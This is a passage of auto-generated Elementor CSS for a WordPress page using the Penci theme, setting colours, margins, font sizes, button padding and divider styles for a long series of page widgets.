.elementor-element.elementor-element-67b2f3a .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-67b2f3a .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-67b2f3a .penci-border-arrow .inner-arrow,.elementor-35053 .elementor-element.elementor-element-67b2f3a .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-35053 .elementor-element.elementor-element-67b2f3a .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-35053 .elementor-element.elementor-element-67b2f3a .style-4.penci-border-arrow .inner-arrow:before,.elementor-35053 .elementor-element.elementor-element-67b2f3a .style-4.penci-border-arrow .inner-arrow:after,.elementor-35053 .elementor-element.elementor-element-67b2f3a .style-5.penci-border-arrow,.elementor-35053 .elementor-element.elementor-element-67b2f3a .style-7.penci-border-arrow,.elementor-35053 .elementor-element.elementor-element-67b2f3a .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-67b2f3a .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-67b2f3a .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-67b2f3a .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-67b2f3a .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-67b2f3a .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-67b2f3a .penci-homepage-title.style-26{--pcbg-cl:#ED1566;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-67b2f3a .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-67b2f3a .style-14 .inner-arrow:before,.elementor-35053 .elementor-element.elementor-element-67b2f3a .style-11 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-67b2f3a .style-12 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-67b2f3a .style-13 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-67b2f3a .style-15 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-67b2f3a .penci-border-arrow .inner-arrow, .elementor-35053 .elementor-element.elementor-element-67b2f3a .penci-homepage-title.style-25 .inner-arrow{background-color:#ED1566;}.elementor-35053 .elementor-element.elementor-element-b9c43b7 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-35053 .elementor-element.elementor-element-f83f676{margin-top:-15px;margin-bottom:0px;}.elementor-35053 .elementor-element.elementor-element-564663e .elementor-icon-wrapper{text-align:center;}.elementor-35053 .elementor-element.elementor-element-564663e.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-564663e.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-564663e.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-35053 .elementor-element.elementor-element-564663e.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-564663e.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-35053 .elementor-element.elementor-element-564663e .elementor-icon{font-size:40px;}.elementor-35053 .elementor-element.elementor-element-564663e .elementor-icon svg{height:40px;}.elementor-35053 .elementor-element.elementor-element-52806ff .pcbtn-wrapperin, .elementor-35053 .elementor-element.elementor-element-52806ff .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-35053 .elementor-element.elementor-element-52806ff .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-35053 .elementor-element.elementor-element-52806ff span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-35053 .elementor-element.elementor-element-1745579{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-35053 .elementor-element.elementor-element-1745579 .elementor-divider-separator{width:100%;}.elementor-35053 .elementor-element.elementor-element-1745579 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-35053 .elementor-element.elementor-element-aeafbdb .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-35053 .elementor-element.elementor-element-352e331 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-352e331 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-352e331  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-352e331 .penci-heading-title{font-size:30px;}.elementor-35053 .elementor-element.elementor-element-5995d78 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-5995d78 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-5995d78  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-5995d78 .penci-heading-title{font-size:28px;}.elementor-35053 .elementor-element.elementor-element-916e663 > .elementor-widget-container{margin:0px 0px -45px 0px;}.elementor-35053 .elementor-element.elementor-element-9ab6485 > .elementor-widget-container{background-color:#FFE3EE;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-9ab6485 .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-35053 .elementor-element.elementor-element-9ab6485{color:#54595F;}.elementor-35053 .elementor-element.elementor-element-9ab6485 .penci-block_content .elementor-text-editor, .elementor-35053 .elementor-element.elementor-element-9ab6485 .penci-block_content .elementor-text-editor p, .elementor-35053 .elementor-element.elementor-element-9ab6485 .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-9ab6485 .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-35053 .elementor-element.elementor-element-9ab6485 .penci-homepage-title.style-26 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-9ab6485 .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-35053 .elementor-element.elementor-element-9ab6485 .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-9ab6485 .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-35053 .elementor-element.elementor-element-9ab6485 .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-9ab6485 .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-9ab6485 .penci-border-arrow .inner-arrow,.elementor-35053 .elementor-element.elementor-element-9ab6485 .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-35053 .elementor-element.elementor-element-9ab6485 .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-35053 .elementor-element.elementor-element-9ab6485 .style-4.penci-border-arrow .inner-arrow:before,.elementor-35053 .elementor-element.elementor-element-9ab6485 .style-4.penci-border-arrow .inner-arrow:after,.elementor-35053 .elementor-element.elementor-element-9ab6485 .style-5.penci-border-arrow,.elementor-35053 .elementor-element.elementor-element-9ab6485 .style-7.penci-border-arrow,.elementor-35053 .elementor-element.elementor-element-9ab6485 .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-9ab6485 .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-9ab6485 .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-9ab6485 .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-9ab6485 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-9ab6485 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-9ab6485 .penci-homepage-title.style-26{--pcbg-cl:#ED1566;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-9ab6485 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-9ab6485 .style-14 .inner-arrow:before,.elementor-35053 .elementor-element.elementor-element-9ab6485 .style-11 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-9ab6485 .style-12 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-9ab6485 .style-13 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-9ab6485 .style-15 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-9ab6485 .penci-border-arrow .inner-arrow, .elementor-35053 .elementor-element.elementor-element-9ab6485 .penci-homepage-title.style-25 .inner-arrow{background-color:#ED1566;}.elementor-35053 .elementor-element.elementor-element-e7f7957 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-13ffd68{margin-top:-15px;margin-bottom:0px;}.elementor-35053 .elementor-element.elementor-element-04c6b78 .elementor-icon-wrapper{text-align:center;}.elementor-35053 .elementor-element.elementor-element-04c6b78.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-04c6b78.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-04c6b78.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-35053 .elementor-element.elementor-element-04c6b78.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-04c6b78.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-35053 .elementor-element.elementor-element-04c6b78 .elementor-icon{font-size:40px;}.elementor-35053 .elementor-element.elementor-element-04c6b78 .elementor-icon svg{height:40px;}.elementor-35053 .elementor-element.elementor-element-a465ee1 .elementor-icon-wrapper{text-align:center;}.elementor-35053 .elementor-element.elementor-element-a465ee1.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-a465ee1.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-a465ee1.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-35053 .elementor-element.elementor-element-a465ee1.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-a465ee1.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-35053 .elementor-element.elementor-element-a465ee1 .elementor-icon{font-size:40px;}.elementor-35053 .elementor-element.elementor-element-a465ee1 .elementor-icon svg{height:40px;}.elementor-35053 .elementor-element.elementor-element-7aefb50 iframe{height:250px;}.elementor-35053 .elementor-element.elementor-element-985b7c6 .pcbtn-wrapperin, .elementor-35053 .elementor-element.elementor-element-985b7c6 .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-35053 .elementor-element.elementor-element-985b7c6 .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-35053 .elementor-element.elementor-element-985b7c6 span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-35053 .elementor-element.elementor-element-8e4de85{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-35053 .elementor-element.elementor-element-8e4de85 .elementor-divider-separator{width:100%;}.elementor-35053 .elementor-element.elementor-element-8e4de85 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-35053 .elementor-element.elementor-element-947b7b2 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-35053 .elementor-element.elementor-element-8f40172 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-8f40172 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-8f40172  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-8f40172 .penci-heading-title{font-size:30px;}.elementor-35053 .elementor-element.elementor-element-2852c46 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-2852c46 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-2852c46  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-2852c46 .penci-heading-title{font-size:28px;}.elementor-35053 .elementor-element.elementor-element-2a1a5c6 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-35053 .elementor-element.elementor-element-f94f1ca > .elementor-widget-container{background-color:#FFE3EE;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-f94f1ca .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-35053 .elementor-element.elementor-element-f94f1ca{color:#54595F;}.elementor-35053 .elementor-element.elementor-element-f94f1ca .penci-block_content .elementor-text-editor, .elementor-35053 .elementor-element.elementor-element-f94f1ca .penci-block_content .elementor-text-editor p, .elementor-35053 .elementor-element.elementor-element-f94f1ca .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-35053 .elementor-element.elementor-element-f94f1ca .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-35053 .elementor-element.elementor-element-f94f1ca .penci-homepage-title.style-26 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-f94f1ca .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-35053 .elementor-element.elementor-element-f94f1ca .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-f94f1ca .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-35053 .elementor-element.elementor-element-f94f1ca .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-f94f1ca .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-f94f1ca .penci-border-arrow .inner-arrow,.elementor-35053 .elementor-element.elementor-element-f94f1ca .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-35053 .elementor-element.elementor-element-f94f1ca .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-35053 .elementor-element.elementor-element-f94f1ca .style-4.penci-border-arrow .inner-arrow:before,.elementor-35053 .elementor-element.elementor-element-f94f1ca .style-4.penci-border-arrow .inner-arrow:after,.elementor-35053 .elementor-element.elementor-element-f94f1ca .style-5.penci-border-arrow,.elementor-35053 .elementor-element.elementor-element-f94f1ca .style-7.penci-border-arrow,.elementor-35053 .elementor-element.elementor-element-f94f1ca .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-f94f1ca .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-f94f1ca .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-f94f1ca .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-f94f1ca .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-f94f1ca .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-f94f1ca .penci-homepage-title.style-26{--pcbg-cl:#ED1566;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-f94f1ca .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-35053 .elementor-element.elementor-element-f94f1ca .style-14 .inner-arrow:before,.elementor-35053 .elementor-element.elementor-element-f94f1ca .style-11 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-f94f1ca .style-12 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-f94f1ca .style-13 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-f94f1ca .style-15 .inner-arrow,.elementor-35053 .elementor-element.elementor-element-f94f1ca .penci-border-arrow .inner-arrow, .elementor-35053 .elementor-element.elementor-element-f94f1ca .penci-homepage-title.style-25 .inner-arrow{background-color:#ED1566;}.elementor-35053 .elementor-element.elementor-element-1c4dba8 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-35053 .elementor-element.elementor-element-612ab6a{margin-top:-15px;margin-bottom:0px;}.elementor-35053 .elementor-element.elementor-element-504b983 .elementor-icon-wrapper{text-align:center;}.elementor-35053 .elementor-element.elementor-element-504b983.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-504b983.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-504b983.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-35053 .elementor-element.elementor-element-504b983.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-504b983.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-35053 .elementor-element.elementor-element-504b983 .elementor-icon{font-size:40px;}.elementor-35053 .elementor-element.elementor-element-504b983 .elementor-icon svg{height:40px;}.elementor-35053 .elementor-element.elementor-element-7cb1929 iframe{height:250px;}.elementor-35053 .elementor-element.elementor-element-568b982 .pcbtn-wrapperin, .elementor-35053 .elementor-element.elementor-element-568b982 .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-35053 .elementor-element.elementor-element-568b982 .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-35053 .elementor-element.elementor-element-568b982 span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-35053 .elementor-element.elementor-element-3af8fb2{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-35053 .elementor-element.elementor-element-3af8fb2 .elementor-divider-separator{width:100%;}.elementor-35053 .elementor-element.elementor-element-3af8fb2 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-35053 .elementor-element.elementor-element-7270028 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-35053 .elementor-element.elementor-element-6a4c644 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-6a4c644 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-6a4c644  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-6a4c644 .penci-heading-title{font-size:30px;}.elementor-35053 .elementor-element.elementor-element-a7f8c37 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-a7f8c37 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-a7f8c37  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-a7f8c37 .penci-heading-title{font-size:28px;}.elementor-35053 .elementor-element.elementor-element-4bc804a > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-35053 .elementor-element.elementor-element-0f3fbeb{margin-top:-15px;margin-bottom:0px;}.elementor-35053 .elementor-element.elementor-element-c7372f8 .elementor-icon-wrapper{text-align:center;}.elementor-35053 .elementor-element.elementor-element-c7372f8.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-c7372f8.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-c7372f8.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-35053 .elementor-element.elementor-element-c7372f8.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-c7372f8.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-35053 .elementor-element.elementor-element-c7372f8 .elementor-icon{font-size:40px;}.elementor-35053 .elementor-element.elementor-element-c7372f8 .elementor-icon svg{height:40px;}.elementor-35053 .elementor-element.elementor-element-5e70a44 .elementor-icon-wrapper{text-align:center;}.elementor-35053 .elementor-element.elementor-element-5e70a44.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-5e70a44.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-5e70a44.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-35053 .elementor-element.elementor-element-5e70a44.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-5e70a44.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-35053 .elementor-element.elementor-element-5e70a44 .elementor-icon{font-size:40px;}.elementor-35053 .elementor-element.elementor-element-5e70a44 .elementor-icon svg{height:40px;}.elementor-35053 .elementor-element.elementor-element-391c774 iframe{height:250px;}.elementor-35053 .elementor-element.elementor-element-2aef2d8 .pcbtn-wrapperin, .elementor-35053 .elementor-element.elementor-element-2aef2d8 .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-35053 .elementor-element.elementor-element-2aef2d8 .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-35053 .elementor-element.elementor-element-2aef2d8 span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-35053 .elementor-element.elementor-element-e1b0e3f{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-35053 .elementor-element.elementor-element-e1b0e3f .elementor-divider-separator{width:100%;}.elementor-35053 .elementor-element.elementor-element-e1b0e3f .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-35053 .elementor-element.elementor-element-bfa584f .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-35053 .elementor-element.elementor-element-9adb218 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-9adb218 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-9adb218  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-9adb218 .penci-heading-title{font-size:30px;}.elementor-35053 .elementor-element.elementor-element-669a348 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-669a348 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-669a348  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-669a348 .penci-heading-title{font-size:28px;}.elementor-35053 .elementor-element.elementor-element-15f0714 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-35053 .elementor-element.elementor-element-9d12b9b iframe{height:250px;}.elementor-35053 .elementor-element.elementor-element-930c863 .pcbtn-wrapperin, .elementor-35053 .elementor-element.elementor-element-930c863 .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-35053 .elementor-element.elementor-element-930c863 .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-35053 .elementor-element.elementor-element-930c863 span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-35053 .elementor-element.elementor-element-154de6e{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-35053 .elementor-element.elementor-element-154de6e .elementor-divider-separator{width:100%;}.elementor-35053 .elementor-element.elementor-element-154de6e .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-35053 .elementor-element.elementor-element-f73f2e5 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-35053 .elementor-element.elementor-element-0c4b51d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-0c4b51d .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-0c4b51d  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-0c4b51d .penci-heading-title{font-size:30px;}.elementor-35053 .elementor-element.elementor-element-898beee > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-898beee .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-898beee  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-898beee .penci-heading-title{font-size:28px;}.elementor-35053 .elementor-element.elementor-element-e0f7bda > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-35053 .elementor-element.elementor-element-6460d51{margin-top:-15px;margin-bottom:0px;}.elementor-35053 .elementor-element.elementor-element-5b47902 .elementor-icon-wrapper{text-align:center;}.elementor-35053 .elementor-element.elementor-element-5b47902.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-5b47902.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-5b47902.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-35053 .elementor-element.elementor-element-5b47902.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-5b47902.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-35053 .elementor-element.elementor-element-5b47902 .elementor-icon{font-size:40px;}.elementor-35053 .elementor-element.elementor-element-5b47902 .elementor-icon svg{height:40px;}.elementor-35053 .elementor-element.elementor-element-12f7530 iframe{height:250px;}.elementor-35053 .elementor-element.elementor-element-f89eb80 .pcbtn-wrapperin, .elementor-35053 .elementor-element.elementor-element-f89eb80 .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-35053 .elementor-element.elementor-element-f89eb80 .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-35053 .elementor-element.elementor-element-f89eb80 span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-35053 .elementor-element.elementor-element-359c786{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-35053 .elementor-element.elementor-element-359c786 .elementor-divider-separator{width:100%;}.elementor-35053 .elementor-element.elementor-element-359c786 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-35053 .elementor-element.elementor-element-63335a5 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-35053 .elementor-element.elementor-element-b65a65c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-b65a65c .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-b65a65c  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-b65a65c .penci-heading-title{font-size:30px;}.elementor-35053 .elementor-element.elementor-element-89c5d4b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-89c5d4b .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-89c5d4b  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-89c5d4b .penci-heading-title{font-size:28px;}.elementor-35053 .elementor-element.elementor-element-98c20cb > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-35053 .elementor-element.elementor-element-30f8ebe{margin-top:-15px;margin-bottom:0px;}.elementor-35053 .elementor-element.elementor-element-c1f074c .elementor-icon-wrapper{text-align:center;}.elementor-35053 .elementor-element.elementor-element-c1f074c.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-35053 .elementor-element.elementor-element-c1f074c.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-c1f074c.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-35053 .elementor-element.elementor-element-c1f074c.elementor-view-framed .elementor-icon, .elementor-35053 .elementor-element.elementor-element-c1f074c.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-35053 .elementor-element.elementor-element-c1f074c .elementor-icon{font-size:40px;}.elementor-35053 .elementor-element.elementor-element-c1f074c .elementor-icon svg{height:40px;}.elementor-35053 .elementor-element.elementor-element-67a3cdf iframe{height:250px;}.elementor-35053 .elementor-element.elementor-element-0ac8894 .pcbtn-wrapperin, .elementor-35053 .elementor-element.elementor-element-0ac8894 .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-35053 .elementor-element.elementor-element-0ac8894 .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-35053 .elementor-element.elementor-element-0ac8894 span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-35053 .elementor-element.elementor-element-10a969e{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-35053 .elementor-element.elementor-element-10a969e .elementor-divider-separator{width:100%;}.elementor-35053 .elementor-element.elementor-element-10a969e .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-35053 .elementor-element.elementor-element-8770fe7 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-35053 .elementor-element.elementor-element-dd26e69 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-dd26e69 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-dd26e69  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-dd26e69 .penci-heading-title{font-size:30px;}.elementor-35053 .elementor-element.elementor-element-6277407 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-6277407 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-35053 .elementor-element.elementor-element-6277407  .penci-heading-content{margin-top:0px;}.elementor-35053 .elementor-element.elementor-element-6277407 .penci-heading-title{font-size:28px;}.elementor-35053 .elementor-element.elementor-element-00aa794 > .elementor-widget-container{background-color:#FFE3EE;margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-35053 .elementor-element.elementor-element-00aa794 